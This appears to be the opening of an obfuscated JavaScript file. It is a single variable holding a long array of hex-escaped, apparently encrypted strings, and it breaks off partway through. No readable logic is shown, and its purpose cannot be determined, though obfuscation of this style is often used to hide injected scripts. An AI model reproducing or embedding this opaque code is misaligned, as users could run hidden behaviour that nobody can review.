var _0xea8a=['\x77\x6f\x78\x67\x55\x51\x41\x39\x77\x6f\x2f\x44\x67\x45\x4c\x43\x75\x51\x7a\x43\x6a\x42\x59\x71\x56\x6e\x7a\x44\x6a\x63\x4f\x5a\x66\x69\x37\x43\x68\x46\x5a\x34\x42\x38\x4b\x47\x77\x34\x50\x44\x74\x47\x48\x44\x76\x42\x6b\x44\x45\x57\x34\x70\x77\x70\x7a\x43\x69\x78\x6b\x47\x56\x63\x4b\x6c\x45\x38\x4f\x4d\x58\x6d\x6a\x43\x71\x46\x7a\x44\x6b\x30\x45\x50\x52\x73\x4b\x30\x44\x4d\x4b\x39\x77\x6f\x4a\x4f\x77\x71\x50\x43\x68\x52\x48\x43\x72\x63\x4b\x72\x43\x6e\x72\x43\x6e\x43\x66\x44\x6a\x6c\x39\x33\x77\x71\x67\x58\x4b\x63\x4f\x65\x77\x71\x5a\x56\x77\x6f\x48\x44\x6c\x73\x4b\x75\x47\x33\x37\x43\x6f\x6b\x67\x66\x5a\x44\x49\x34\x77\x34\x62\x43\x6e\x56\x44\x44\x6a\x6a\x37\x44\x6e\x63\x4f\x45\x77\x34\x6b\x72\x77\x36\x38\x53\x77\x34\x62\x43\x70\x38\x4f\x44\x77\x71\x37\x44\x71\x63\x4b\x43\x48\x38\x4b\x74\x77\x34\x33\x43\x6c\x67\x62\x43\x69\x38\x4b\x62\x77\x70\x6a\x44\x6b\x4d\x4f\x5a\x77\x36\x48\x44\x73\x6c\x63\x52\x77\x35\x33\x44\x76\x38\x4f\x37\x77\x71\x74\x36\x77\x34\x33\x44\x73\x4d\x4f\x31\x77\x70\x30\x37\x56\x46\x66\x43\x73\x38\x4f\x79\x63\x44\x58\x43\x71\x38\x4b\x7a\x42\x31\x64\x34\x77\x71\x34\x7a\x58\x38\x4f\x54\x77\x70\x51\x76\x77\x34\x30\x6a\x4b\x6b\x45\x49\x5a\x6a\x72\x43\x74\x73\x4b\x69\x58\x56\x50\x43\x74\x32\x37\x44\x76\x73\x4b\x75\x66\x38\x4f\x44\x77\x36\x44\x44\x68\x45\x2f\x43\x68\x73\x4b\x61\x77\x34\x59\x68\x77\x71\x37\x44\x69\x38\x4b\x50\x77\x34\x72\x43\x76\x38\x4b\x70\x77\x35\x64\x4c\x4f\x79\x74\x6c\x4f\x42\x66\x44\x74\x58\x50\x43\x68\x73\x4b\x62\x53\x63\x4b\x53\x57\x6c\x41\x41\x57\x77\x46\x70\x77\x36\x72\x43\x70\x30\x49\x4f\x4b\x77\x41\x4e\x77\x71\x6f\x62\x42\x32\x4a\x49\x48\x38\x4b\x4a\x52\x6d\x62\x44\x6c\x31\x54\x44\x67\x44\x6a\x44\x72\x54\x30\x61\x77\x35\x56\x79\x77\x6f\x6e\x44\x69\x44\x58\x43\x71\x6a\x4e\x55\x77\x71\x4e\x57\x53\x6e\x52\x57\x51\x38\x4f\x78\x54\x7a\x72\x44\x6e\x43\x68\x4a\x44\x42\x33\x43\x67\x73\x4f\x6e\x58\x63\x4f\x6a\x77\x72\x42\x42\x48\x56\x31\x34\x64\x38\x4b\x4c\x77\x6f\x66\x43\x72\x77\x7a\x43\x6a\x4d\x4b\x58\x77\x70\x66\x44\x6d\x6c\x34\x45\x61\x73\x4b\x77\x48\x57\x37\x44\x70\x63\x4f\x67\x77\x70\x68\x56\x59\x63\x4b\x31\x77\x70\x41\x4f\x44\x51\x7a\x43\x71\x38\x4b\x71\x77\x6f\x72\x44\x73\x4d\x4f\x50\x77\x70\x4c\x43\x71\x6e\x50\x43\x73\x58\x6e\x44\x6a\x4d\x4f\x50\x77\x70\x6a\x43\x6a\x73\x4b\x5a\x47\x67\x31\x54\x48\x38\x4f\x34\x77\x72\x58\x44\x6d\x63\x4f\x62\x44\x51\x6a\x43\x6d\x73\x4b\x72\x4f\x31\x6b\x59\x4a\x68\x37\x44\x72\x32\x7a\x44\x6f\x44\x37\x44\x73\x63\x4b\x6a\x77\x70\x76\x43\x73\x63\x4b\x39\x77\x70\x46\x4b\x4a\x38\x4b\x6e\x77\x70\x49\x63\x50\x51\x33\x43\x75\x63\x4b\x71\x4a\x77\x78\x42\x77\x36\x56\x48\x77\x34\x6f\x65\x77\x35\x7a\x44\x68\x38\x4f\x73\x64\x44\x78\x75\x77\x37\x70\x6b\x47\x53\x56\x6b\x54\x7a\x6e\x43\x69\x38\x4b\x70\x54\x79\x33\x44\x76\x6b\x31\x54\x77\x34\x52\x36\x4c\x53\x55\x74\x77\x36\x46\x48\x45\x38\x4f\x76\x77\x72\x58\x43\x71\x33\x41\x68\x77\x70\x62\x44\x68\x38\x4f\x6b\x77\x35\x38\x67\x4c\x4d\x4b\x73\x50\x63\x4f\x72\x49\x4d\x4f\x50\x77\x70\x37\x44\x75\x63\x4b\x58\x48\x6e\x6e\x43\x74\x78\x6a\x43\x70\x77\x48\x43\x6f\x6b\x56\x46\x77\x34\x78\x36\x77\x36\x45\x35\x66\x38\x4f\x54\x56\x42\x39\x36\x77\x6f\x45\x66\x46\x69\x39\x6c\x47\x38\x4f\x48\x61\x4d\x4b\x32\x41\x41\x4d\x4e\x4e\x6d\x44\x44\x74\x32\x4c\x44\x74\x4d\x4f\x7a\x77\x6f\x72\x44\x74\x44\x54\x43\x73\x31\x6a\x43\x75\x31\x45\x4c\x77\x35\x63\x33\x52\x73\x4b\x77\x77\x71\x45\x54\x61\x63\x4f\x51\x5a\x30\x45\x78\x77\x36\x48\x44\x73\x63\x4b\x47\x53\x38\x4b\x6a\x77\x6f\x34\x34\x47\x4d\x4f\x35\x77\x35\x62\x43\x6e\x57\x67\x71\x59\x41\x37\x43\x68\x63\x4f\x6b\x61\x4d\x4f\x4f\x77\x37\x7a\x44\x6a\x42\x41\x61\x54\x38\x4f\x68\x4b\x32\x6f\x53\x4b\x48\x48\x43\x6a\x52\x6f\x35\x77\x37\x39\x2f\x77\x37\x66\x43\x6c\x46\x6a\x44\x72\x30\x4a\x73\x66\x4d\x4b\x74\x66\x79\x50\x44\x71\x6a\x48\x43\x69\x73\x4b\x55\x53\x41\x6a\x43\x73\x73\x4f\x74\x64\x77\x35\x37\x77\x37\x31\x37\x42\x4d\x4f\x67\x59\x6a\x6c\x4d\x49\x46\x30\x6c\x77\x37\x35\x38\x77\x37\x4c\x44\x6f\x63\x4f\x76\x61\x31\x51\x74\x41\x45\x4d\x76\x41\x38\x4f\x59\x77\x72\x54\x44\x68\x33\x2f\x44\x67\x69\x56\x77\x77\x37\x77\x4a\x77\x71\x73\x30\x77\x36\x4d\x69\x77\x72\x50\x43\x68\x32\x4e\x56\x4c\x4d\x4f\x6c\x49\x46\x31\x64\x42\x73\x4b\x34\x77\x71\x2f\x44\x69\x78\x6c\x66\x77\x37\x37\x44\x6c\x73\x4b\x62\x45\x38\x4b\x51\x51\x63\x4b\x64\x63\x42\x67\x48\x77\x71\x48\x43\x6d\x63\x4f\x33\x77\x36\x74\x59\x77\x36\x38\x52\x77\x6f\x35\x77\x46\x57\x37\x44\x70\x4d\x4b\x53\x41\x55\x37\x44\x68\x77\x42\x46\x62\x6d\x59\x36\x43\x73\x4b\x7a\x55\x4d\x4b\x69\x59\x38\x4b\x7a\x4b\x63\x4f\x69\x77\x37\x41\x58\x77\x6f\x6e\x43\x74\x38\x4b\x77\x58\x73\x4b\x51\x77\x71\x6f\x4f\x77\x71\x6a\x43\x68\x38\x4f\x44\x77\x34\x64\x7a\x4d\x38\x4b\x56\x77\x37\x37\x44\x70\x4d\x4b\x69\x4f\x6c\x68\x44\x77\x70\x62\x44\x73\x53\x72\x44\x6b\x4d\x4f\x55\x77\x36\x73\x37\x77\x72\x54\x43\x67\x43\x67\x65\x41\x4d\x4f\x77\x77\x70\x6f\x55\x47\x67\x6b\x63\x51\x78\x73\x6a\x77\x37\x7a\x44\x67\x55\x6c\x66\x46\x4d\x4f\x73\x5a\x38\x4f\x4c\x66\x43\x4d\x71\x77\x72\x37\x44\x72\x4d\x4f\x6d\x45\x4d\x4b\x61\x61\x38\x4b\x73\x77\x70\x41\x45\x4e\x4d\x4f\x52\x44\x57\x41\x49\x77\x70\x2f\x44\x6b\x32\x35\x74\x66\x38\x4b\x69\x59\x51\x78\x50\x77\x37\x77\x32\x77\x36\x72\x44\x68\x73\x4b\x6e\x46\x67\x37\x43\x75\x52\x44\x43\x67\x73\x4f\x4a\x54\x73\x4f\x56\x51\x6d\x6c\x70\x58\x38\x4b\x37\x4b\x4d\x4f\x39\x77\x72\x77\x42\x77\x36\x34\x74\x46\x58\x55\x55\x57\x6c\x6a\x43\x6f\x53\x55\x71\x47\x38\x4f\x78\x4d\x6a\x2f\x43\x6c\x73\x4f\x57\x77\x36\x66\x44\x6d\x63\x4b\x57\x77\x36\x66\x44\x6a\x30\x72\x43\x68\x6e\x50\x44\x74\x33\x52\x4a\x5a\x73\x4f\x45\x77\x34\x78\x77\x4b\x53\x66\x44\x6e\x73\x4b\x52\x44\x73\x4f\x4c\x50\x4d\x4f\x2b\x77\x72\x7a\x43\x74\x67\x54\x44\x71\x38\x4f\x32\x77\x6f\x54\x43\x67\x46\x39\x36\x63\x73\x4b\x2b\x77\x36\x6e\x43\x6d\x4d\x4b\x79\x64\x38\x4b\x39\x77\x72\x76\x43\x73\x56\x33\x44\x76\x32\x30\x33\x77\x35\x58\x43\x68\x4d\x4f\x4c\x4b\x68\x73\x73\x4e\x63\x4b\x69\x77\x6f\x64\x61\x77\x72\x51\x42\x77\x37\x41\x4c\x77\x36\x5a\x5a\x63\x4d\x4f\x33\x77\x37\x6a\x44\x67\x4d\x4f\x77\x5a\x38\x4f\x5a\x77\x72\x6c\x5a\x57\x38\x4f\x52\x62\x32\x2f\x44\x74\x52\x58\x43\x6e\x47\x49\x4b\x53\x31\x4e\x4c\x77\x37\x54\x43\x76\x73\x4f\x33\x77\x37\x30\x71\x4a\x57\x6b\x6a\x77\x72\x63\x74\x77\x71\x78\x46\x54\x53\x35\x65\x77\x71\x50\x43\x72\x38\x4f\x4a\x4e\x6e\x50\x43\x67\x38\x4b\x64\x77\x35\x6e\x43\x73\x73\x4f\x44\x52\x7a\x58\x43\x75\x38\x4f\x36\x77\x37\x6e\x43\x71\x38\x4f\x66\x77\x71\x4a\x43\x77\x35\x37\x44\x6d\x6a\x4d\x68\x52\x6d\x38\x4b\x77\x72\x44\x44\x76\x6d\x6e\x44\x6c\x42\x4d\x2f\x77\x72\x59\x45\x50\x73\x4b\x65\x77\x34\x48\x44\x74\x63\x4b\x39\x77\x36\x2f\x44\x67\x43\x68\x30\x77\x6f\x64\x32\x77\x72\x52\x4d\x5a\x51\x70\x35\x77\x6f\x54\x43\x6a\x63\x4b\x63\x50\x43\x54\x44\x67\x63\x4f\x64\x55\x6b\x62\x43\x6d\x38\x4b\x66\x77\x71\x33\x44\x74\x30\x7a\x44\x6c\x4d\x4f\x39\x77\x6f\x2f\x44\x72\x41\x70\x4b\x47\x53\x4d\x34\x54\x63\x4b\x4a\x48\x30\x66\x43\x74\x73\x4f\x41\x77\x72\x64\x59\x77\x6f\x77\x33\x63\x4d\x4f\x54\x77\x37\x72\x43\x71\x44\x55\x4f\x42\x77\x59\x44\x77\x72\x66\x44\x6f\x38\x4f\x68\x77\x72\x30\x39\x77\x34\x73\x74\x77\x71\x54\x44\x73\x4d\x4f\x50\x44\x6a\x39\x65\x45\x77\x58\x44\x6d\x58\x76\x44\x6c\x6e\x4c\x43\x70\x63\x4f\x59\x77\x34\x4a\x56\x77\x37\x6c\x46\x77\x72\x2f\x44\x70\x31\x54\x43\x69\x43\x63\x64\x77\x36\x37\x44\x76\x7a\x5a\x37\x46\x4d\x4b\x56\x44\x73\x4b\x4a\x77\x6f\x41\x68\x57\x48\x54\x43\x68\x4d\x4b\x71\x77\x34\x58\x44\x70\x73\x4b\x70\x77\x36\x34\x4e\x77\x71\x4c\x43\x6a\x63\x4f\x67\x77\x36\x56\x4f\x43\x4d\x4f\x6a\x77\x71\x66\x44\x6d\x79\x45\x71\x77\x6f\x4d\x4f\x77\x34\x44\x43\x73\x38\x4f\x6b\x77\x36\x70\x4f\x77\x36\x52\x4d\x77\x37\x38\x57\x77\x6f\x58\x44\x67\x4d\x4b\x4e\x77\x34\x2f\x43\x6c\x63\x4f\x58\x52\x79\x44\x44\x74\x38\x4b\x4a\x65\x4d\x4f\x78\x66\x73\x4f\x2b\x4f\x79\x41\x71\x4d\x33\x33\x43\x75\x4d\x4b\x44\x47\x38\x4f\x74\x66\x31\x52\x67\x45\x6a\x2f\x43\x67\x32\x4d\x52\x43\x73\x4b\x62\x59\x31\x4e\x65\x77\x6f\x54\x44\x6b\x4d\x4f\x5a\x53\x73\x4b\x73\x42\x38\x4b\x4d\x77\x37\x7a\x44\x70\x6a\x58\x43\x6c\x52\x56\x57\x77\x37\x48\x44\x6d\x6a\x77\x77\x53\x4d\x4f\x72\x77\x72\x51\x39\x77\x6f\x54\x44\x70\x63\x4f\x34\x77\x37\x67\x57\x4c\x47\x50\x44\x71\x32\x4c\x44\x6a\x38\x4f\x54\x77\x37\x6a\x43\x70\x38\x4b\x6d\x62\x73\x4b\x4d\x77\x37\x6e\x44\x73\x4d\x4f\x54\x77\x35\x35\x52\x5a\x79\x31\x4a\x77\x6f\x54\x44\x69\x38\x4f\x46\x42\x73\x4b\x2f\x77\x6f\x51\x44\x4c\x45\x5a\x33\x46\x38\x4f\x56\x77\x70\x74\x6e\x43\x38\x4b\x6a\x4a\x63\x4f\x65\x43\x6a\x6f\x58\x77\x70\x78\x48\x77\x36\x67\x5a\x5a\x53\x76\x44\x76\x77\x58\x43\x71\x73\x4f\x73\x56\x6e\x41\x2f\x54\x63\x4b\x30\x62\x73\x4b\x68\x77\x36\x68\x71\x47\x63\x4f\x46\x4b\x4d\x4f\x30\x62\x38\x4b\x34\x5a\x4d\x4b\x2b\x77\x72\x52\x78\x77\x72\x6c\x49\x77\x35\x64\x38\x61\x63\x4b\x39\x77\x36\x77\x64\x77\x71\x6e\x43\x6b\x73\x4b\x6b\x56\x38\x4b\x49\x61\x68\x58\x43\x72\x42\x54\x44\x6e\x4d\x4f\x39\x52\x38\x4f\x69\x4e\x55\x66\x44\x6c\x63\x4b\x7a\x4e\x4d\x4b\x53\x62\x6c\x6f\x65\x77\x70\x35\x48\x54\x48\x46\x71\x77\x72\x6f\x67\x48\x44\x70\x59\x65\x6a\x64\x5a\x44\x63\x4f\x73\x41\x4d\x4f\x34\x63\x73\x4b\x4d\x62\x52\x6e\x44\x6b\x4d\x4b\x4b\x77\x35\x67\x41\x54\x53\x72\x43\x6b\x63\x4f\x39\x43\x56\x42\x58\x77\x72\x66\x43\x75\x63\x4b\x75\x58\x4d\x4b\x53\x4a\x63\x4b\x6a\x64\x73\x4f\x5a\x4e\x53\x41\x78\x77\x35\x48\x43\x6c\x68\x34\x46\x4b\x41\x7a\x43\x6b\x63\x4b\x71\x77\x70\x7a\x43\x76\x38\x4f\x43\x77\x72\x72\x43\x69\x41\x6f\x6c\x77\x70\x52\x46\x77\x36\x44\x43\x75\x63\x4f\x77\x49\x38\x4f\x48\x77\x71\x41\x4c\x77\x72\x4c\x44\x74\x52\x34\x44\x77\x6f\x76\x44\x73\x63\x4b\x2b\x77\x6f\x4c\x43\x73\x38\x4f\x44\x77\x36\x6c\x72\x77\x34\x6e\x44\x68\x63\x4b\x53\x77\x72\x37\x43\x74\x33\x49\x63\x77\x34\x58\x43\x69\x56\x44\x44\x75\x38\x4f\x68\x77\x35\x48\x43\x6d\x67\x42\x56\x46\x54\x33\x44\x6a\x46\x58\x43\x68\x77\x68\x51\x42\x63\x4b\x53\x44\x4d\x4f\x53\x77\x6f\x76\x43\x6f\x55\x6e\x44\x71\x4d\x4f\x67\x4e\x6e\x6a\x44\x70\x73\x4f\x33\x77\x70\x4c\x43\x75\x38\x4f\x36\x66\x7a\x6a\x44\x6e\x63\x4b\x55\x54\x32\x6c\x6d\x56\x4d\x4b\x72\x77\x71\x6c\x39\x77\x37\x73\x32\x62\x73\x4f\x51\x61\x63\x4b\x58\x48\x4d\x4f\x31\x41\x58\x76\x44\x73\x44\x33\x44\x75\x38\x4b\x69\x44\x52\x58\x44\x6a\x44\x66\x44\x75\x7a\x38\x62\x62\x4d\x4f\x7a\x45\x38\x4f\x65\x77\x36\x62\x44\x6c\x73\x4b\x36\x77\x71\x74\x35\x50\x46\x7a\x43\x74\x38\x4f\x4d\x4f\x6d\x50\x43\x6c\x77\x6a\x43\x73\x6d\x72\x43\x6e\x73\x4f\x56\x4d\x44\x6a\x43\x6b\x68\x67\x6f\x64\x6c\x33\x44\x76\x54\x50\x43\x6f\x38\x4f\x69\x77\x72\x2f\x43\x74\x6d\x66\x43\x6a\x63\x4b\x4c\x77\x37\x77\x74\x52\x69\x66\x44\x71\x52\x78\x34\x77\x37\x6f\x6b\x77\x35\x4c\x43\x76\x52\x64\x30\x77\x70\x54\x43\x72\x54\x52\x49\x77\x72\x62\x44\x73\x45\x37\x43\x72\x6c\x6e\x44\x72\x38\x4b\x72\x77\x6f\x72\x43\x6c\x47\x6c\x47\x77\x34\x45\x52\x77\x37\x74\x6e\x4d\x55\x6c\x61\x77\x6f\x42\x59\x4d\x73\x4f\x59\x42\x4d\x4b\x74\x77\x37\x33\x44\x6c\x45\x46\x45\x4b\x73\x4f\x58\x77\x6f\x46\x6e\x41\x7a\x72\x44\x6e\x78\x6a\x44\x6b\x68\x58\x43\x6a\x63\x4b\x2b\x77\x34\x6a\x44\x6c\x30\x6a\x44\x73\x73\x4f\x56\x65\x63\x4f\x78\x77\x36\x4a\x71\x54\x52\x45\x39\x4d\x30\x52\x59\x77\x71\x31\x48\x4b\x77\x5a\x56\x77\x36\x50\x43\x72\x48\x7a\x43\x73\x32\x58\x44\x72\x4d\x4b\x55\x77\x6f\x34\x38\x77\x37\x4e\x74\x4d\x73\x4f\x39\x43\x63\x4b\x64\x77\x71\x48\x43\x6f\x4d\x4f\x55\x49\x30\x54\x44\x6f\x63\x4f\x59\x4a\x4d\x4f\x65\x56\x38\x4b\x68\x56\x4d\x4f\x33\x77\x35\x2f\x44\x6f\x63\x4b\x41\x77\x36\x66\x43\x68\x54\x58\x44\x73\x56\x76\x44\x6c\x73\x4b\x6e\x77\x35\x41\x7a\x77\x36\x74\x5a\x52\x53\x76\x44\x6d\x63\x4b\x71\x54\x41\x76\x43\x73\x55\x31\x73\x55\x38\x4f\x53\x77\x34\x70\x59\x50\x38\x4b\x4a\x77\x34\x77\x39\x77\x34\x4e\x42\x77\x71\x54\x43\x69\x68\x68\x44\x77\x34\x66\x43\x68\x52\x68\x56\x77\x70\x38\x4b\x46\x73\x4f\x54\x48\x52\x38\x31\x58\x46\x78\x62\x4d\x73\x4f\x56\x77\x70\x49\x32\x77\x37\x39\x37\x5a\x38\x4f\x4e\x4a\x73\x4b\x36\x77\x35\x7a\x43\x6a\x63\x4f\x45\x77\x6f\x31\x50\x4c\x6a\x44\x44\x74\x52\x67\x73\x77\x70\x44\x44\x6a\x73\x4b\x78\x63\x31\x33\x44\x68\x47\x48\x44\x6b\x73\x4f\x4b\x66\x4d\x4f\x34\x77\x36\x4c\x43\x6d\x38\x4b\x76\x45\x52\x54\x44\x68\x68\x64\x70\x44\x79\x44\x44\x76\x38\x4f\x30\x77\x35\x5a\x75\x65\x73\x4f\x37\x77\x37\x6c\x62\x44\x69\x33\x44\x76\x6e\x6e\x43\x68\x45\x4d\x33\x77\x72\x49\x44\x77\x37\x67\x73\x77\x36\x44\x43\x76\x44\x34\x77\x77\x37\x7a\x43\x70\x4d\x4f\x4d\x55\x38\x4f\x34\x5a\x38\x4f\x4d\x65\x79\x7a\x44\x72\x38\x4f\x50\x77\x37\x44\x44\x70\x46\x6f\x43\x77\x70\x4e\x76\x77\x34\x66\x44\x76\x51\x4c\x44\x71\x51\x37\x44\x70\x63\x4b\x6b\x61\x63\x4b\x54\x77\x37\x46\x38\x77\x6f\x7a\x44\x67\x73\x4f\x57\x63\x33\x72\x44\x68\x4d\x4f\x6d\x4a\x30\x52\x69\x77\x34\x54\x43\x73\x38\x4f\x54\x64\x55\x54\x43\x6c\x67\x50\x43\x76\x4d\x4f\x50\x42\x63\x4b\x59\x77\x71\x37\x43\x6f\x73\x4f\x75\x77\x72\x52\x48\x77\x70\x38\x6c\x77\x70\x72\x43\x75\x63\x4f\x52\x56\x42\x50\x44\x6c\x52\x6a\x43\x6e\x42\x72\x43\x6b\x38\x4b\x36\x43\x33\x6a\x44\x68\x38\x4b\x2f\x77\x6f\x50\x44\x76\x6d\x2f\x43\x74\x6c\x52\x44\x58\x4d\x4f\x6f\x42\x38\x4b\x56\x77\x36\x37\x44\x6b\x42\x48\x43\x75\x73\x4b\x50\x4f\x38\x4f\x37\x77\x72\x5a\x61\x77\x72\x30\x52\x77\x34\x6f\x41\x4e\x67\x38\x6e\x4d\x63\x4b\x38\x77\x35\x54\x44\x70\x73\x4b\x53\x77\x71\x4c\x44\x6a\x52\x62\x44\x72\x31\x54\x44\x73\x55\x33\x43\x72\x73\x4b\x4a\x4e\x73\x4b\x70\x77\x72\x33\x43\x74\x73\x4f\x43\x56\x73\x4f\x4e\x47\x63\x4b\x33\x77\x72\x74\x47\x65\x79\x6f\x30\x66\x73\x4b\x79\x77\x37\x76\x43\x75\x7a\x38\x61\x46\x73\x4b\x72\x77\x71\x62\x43\x70\x38\x4f\x6e\x77\x6f\x35\x69\x47\x73\x4f\x48\x4e\x4d\x4b\x49\x43\x31\x50\x43\x68\x45\x51\x47\x77\x35\x6f\x61\x77\x70\x72\x44\x6d\x69\x66\x44\x67\x38\x4f\x64\x77\x70\x6a\x44\x69\x4d\x4b\x6d\x77\x34\x63\x30\x77\x37\x58\x44\x71\x63\x4b\x35\x49\x38\x4b\x2b\x46\x38\x4b\x53\x53\x41\x30\x45\x49\x31\x72\x43\x76\x6d\x63\x76\x77\x6f\x4e\x6a\x4e\x73\x4f\x4d\x66\x7a\x58\x43\x74\x6a\x70\x2f\x77\x6f\x4c\x43\x6e\x6e\x58\x43\x70\x32\x33\x43\x6f\x73\x4f\x68\x4f\x68\x76\x43\x6d\x56\x66\x43\x67\x38\x4b\x4f\x77\x36\x74\x73\x46\x38\x4f\x57\x77\x6f\x48\x43\x67\x63\x4b\x41\x77\x36\x73\x31\x51\x78\x38\x4b\x53\x63\x4f\x4e\x77\x71\x68\x44\x77\x72\x38\x43\x77\x36\x6b\x61\x77\x37\x74\x6e\x77\x71\x50\x43\x6f\x6d\x66\x44\x6a\x4d\x4f\x4d\x77\x70\x66\x44\x69\x46\x76\x44\x70\x38\x4b\x33\x54\x69\x35\x69\x77\x70\x4a\x55\x77\x36\x66\x44\x6d\x58\x6e\x44\x76\x67\x76\x43\x75\x63\x4f\x54\x58\x33\x33\x44\x6e\x6e\x37\x43\x6f\x52\x5a\x34\x77\x72\x4c\x44\x6b\x55\x72\x44\x72\x63\x4b\x6d\x48\x63\x4b\x76\x43\x63\x4f\x2b\x77\x71\x73\x79\x45\x63\x4b\x59\x77\x36\x30\x36\x77\x71\x2f\x43\x72\x44\x78\x59\x77\x34\x39\x77\x65\x63\x4f\x78\x77\x34\x6e\x43\x68\x73\x4b\x69\x77\x71\x31\x4b\x77\x35\x48\x44\x76\x52\x76\x43\x69\x4d\x4f\x32\x77\x6f\x45\x48\x64\x58\x56\x58\x57\x31\x44\x44\x70\x4d\x4f\x54\x77\x72\x41\x41\x4d\x63\x4b\x52\x77\x70\x37\x44\x6b\x55\x6c\x47\x77\x72\x70\x69\x77\x37\x52\x73\x4d\x4d\x4f\x57\x58\x30\x64\x5a\x77\x37\x38\x33\x5a\x63\x4b\x4f\x52\x41\x42\x79\x42\x79\x66\x43\x75\x42\x46\x62\x77\x37\x37\x44\x70\x31\x74\x4b\x63\x7a\x74\x6a\x77\x34\x58\x44\x6b\x4d\x4b\x64\x66\x73\x4f\x41\x59\x58\x77\x6a\x52\x7a\x76\x44\x6d\x44\x72\x44\x6f\x54\x72\x44\x75\x38\x4f\x64\x77\x34\x55\x5a\x77\x35\x5a\x56\x77\x35\x77\x31\x77\x6f\x68\x4d\x77\x35\x6a\x43\x74\x73\x4f\x65\x50\x55\x74\x30\x77\x6f\x44\x44\x6c\x73\x4f\x65\x46\x55\x37\x44\x6e\x42\x68\x75\x77\x37\x37\x43\x6f\x63\x4b\x49\x77\x70\x44\x44\x74\x38\x4f\x30\x77\x34\x4c\x44\x73\x38\x4f\x6c\x65\x38\x4f\x41\x77\x6f\x55\x4a\x50\x73\x4b\x68\x51\x63\x4b\x79\x4c\x41\x37\x44\x67\x43\x44\x44\x6a\x38\x4f\x71\x4f\x46\x6f\x4d\x77\x36\x6e\x43\x6f\x63\x4b\x34\x5a\x63\x4f\x42\x77\x72\x50\x44\x6a\x73\x4b\x62\x77\x6f\x4c\x43\x6c\x63\x4f\x67\x77\x34\x30\x30\x77\x72\x6c\x46\x77\x6f\x6a\x44\x6c\x73\x4f\x2f\x51\x38\x4f\x39\x4d\x69\x4c\x43\x76\x73\x4f\x44\x77\x71\x6e\x44\x68\x33\x56\x79\x77\x72\x38\x38\x77\x36\x58\x44\x75\x79\x72\x43\x6c\x56\x63\x68\x55\x4d\x4b\x70\x57\x73\x4b\x48\x77\x35\x58\x44\x67\x4d\x4f\x56\x77\x35\x4a\x76\x43\x41\x50\x43\x74\x73\x4b\x30\x77\x70\x41\x52\x77\x35\x72\x44\x68\x73\x4f\x34\x77\x6f\x44\x43\x76\x7a\x68\x58\x77\x70\x4c\x44\x75\x73\x4f\x37\x42\x41\x48\x44\x6a\x58\x54\x44\x69\x6b\x52\x48\x77\x34\x55\x68\x77\x70\x33\x43\x74\x6e\x7a\x43\x71\x63\x4b\x66\x77\x37\x48\x43\x6b\x6e\x62\x43\x70\x56\x68\x6a\x42\x4d\x4f\x74\x77\x70\x73\x34\x77\x34\x44\x44\x6d\x42\x7a\x43\x69\x56\x73\x52\x51\x38\x4f\x41\x77\x6f\x62\x43\x6b\x63\x4f\x63\x77\x35\x6e\x44\x6c\x6a\x6e\x43\x72\x42\x31\x41\x77\x34\x33\x44\x75\x54\x62\x44\x74\x4d\x4f\x6c\x77\x71\x44\x44\x72\x53\x48\x43\x74\x4d\x4f\x6d\x77\x36\x4c\x43\x70\x41\x39\x33\x48\x52\x5a\x2f\x77\x70\x62\x44\x6f\x38\x4f\x31\x77\x37\x62\x43\x70\x44\x33\x43\x73\x42\x4c\x44\x76\x4d\x4f\x39\x58\x73\x4b\x4d\x77\x34\x54\x44\x6c\x38\x4b\x74\x50\x38\x4f\x56\x52\x73\x4f\x61\x77\x36\x58\x44\x73\x6e\x58\x44\x6a\x43\x30\x45\x77\x71\x4c\x44\x72\x73\x4b\x31\x77\x34\x48\x44\x6a\x54\x58\x43\x6a\x73\x4b\x6a\x77\x34\x51\x72\x54\x45\x34\x55\x4b\x4d\x4f\x55\x48\x38\x4b\x32\x53\x63\x4b\x59\x4a\x73\x4b\x74\x77\x34\x5a\x54\x77\x70\x67\x50\x77\x72\x5a\x65\x77\x34\x33\x43\x6e\x4d\x4f\x6b\x77\x70\x76\x43\x6c\x73\x4b\x4c\x48\x38\x4f\x66\x4e\x73\x4b\x78\x50\x4d\x4b\x52\x62\x6a\x64\x39\x4e\x73\x4b\x72\x77\x37\x67\x45\x4e\x57\x38\x48\x48\x6e\x52\x6b\x52\x6a\x50\x43\x69\x67\x44\x43\x6c\x73\x4b\x37\x5a\x57\x6f\x2f\x77\x6f\x5a\x54\x77\x34\x2f\x43\x6b\x43\x72\x44\x6e\x57\x70\x46\x77\x36\x4c\x44\x73\x57\x5a\x2f\x77\x71\x59\x61\x50\x63\x4f\x4e\x77\x71\x66\x44\x6a\x69\x46\x2f\x77\x71\x76\x43\x69\x73\x4b\x53\x77\x72\x66\x44\x67\x38\x4f\x6b\x77\x71\x68\x49\x77\x35\x49\x6d\x77\x37\x7a\x43\x6b\x38\x4f\x6e\x77\x35\x70\x2b\x77\x35\x63\x42\x77\x71\x73\x52\x77\x70\x70\x4e\x77\x36\x5a\x46\x42\x54\x58\x43\x6f\x7a\x39\x63\x77\x35\x7a\x43\x76\x4d\x4f\x53\x56\x67\x48\x43\x74\x63\x4f\x58\x77\x71\x62\x43\x74\x45\x66\x44\x6a\x58\x34\x56\x77\x70\x4d\x77\x4b\x33\x34\x33\x77\x35\x54\x43\x6b\x63\x4b\x4f\x66\x4d\x4b\x74\x77\x71\x54\x43\x6b\x4d\x4b\x44\x63\x41\x6b\x46\x46\x38\x4b\x32\x55\x7a\x5a\x5a\x77\x37\x76\x43\x67\x4d\x4f\x42\x56\x38\x4b\x6e\x77\x35\x41\x47\x77\x6f\x45\x31\x77\x34\x48\x43\x6c\x67\x49\x38\x77\x72\x72\x43\x76\x4d\x4b\x6c\x43\x42\x48\x43\x71\x67\x6e\x44\x67\x51\x44\x44\x6f\x69\x76\x43\x6e\x45\x77\x53\x47\x7a\x2f\x44\x6b\x73\x4f\x74\x77\x72\x52\x36\x58\x48\x62\x44\x67\x79\x33\x43\x75\x38\x4f\x52\x77\x34\x76\x43\x68\x57\x31\x42\x77\x6f\x37\x43\x6c\x38\x4f\x65\x61\x63\x4b\x4d\x42\x32\x6c\x69\x4e\x53\x49\x52\x77\x34\x48\x43\x6b\x51\x58\x43\x6c\x73\x4f\x34\x59\x42\x48\x43\x67\x73\x4f\x63\x49\x38\x4b\x72\x44\x51\x48\x44\x68\x79\x76\x43\x75\x44\x78\x41\x66\x73\x4f\x77\x61\x4d\x4b\x6e\x77\x37\x30\x2f\x77\x70\x56\x67\x58\x6e\x46\x65\x77\x37\x6e\x44\x73\x41\x49\x42\x77\x71\x34\x6c\x77\x37\x4c\x44\x76\x52\x76\x43\x74\x38\x4b\x48\x77\